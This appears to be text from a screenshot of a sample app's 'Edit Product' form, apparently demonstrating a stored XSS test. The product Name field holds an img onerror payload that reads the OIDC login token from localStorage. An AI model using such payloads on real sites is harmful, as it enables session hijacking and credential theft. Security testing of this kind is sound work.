 ClassifiedAds.React 18.3.1 Home Settings Files Products Users Audit Logs Logout
Edit Product
Name Iphone X <img onerror='console.log(localStorage.getItem("oidc.user:https://localhost:44367:ClassifiedAds.React"))' src='invalid-image' />
Code PD001
Description Iphone X
Save
Back